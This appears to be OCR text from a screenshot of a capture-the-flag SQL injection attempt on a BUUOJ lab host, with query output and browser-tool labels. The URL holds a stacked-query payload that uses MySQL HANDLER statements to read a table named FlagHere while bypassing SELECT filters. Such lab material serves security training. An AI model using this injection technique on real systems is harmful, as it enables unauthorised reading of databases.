 姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42)
}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackE
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://8d252d76-a74d-4e31-8ecf-485380ce7d13.node3.buuoj.cn/?inject=1';
HANDLER FlagHere OPEN;
HANDLER FlagHere READ FIRST;
HANDLER FlagHere CLOSE;#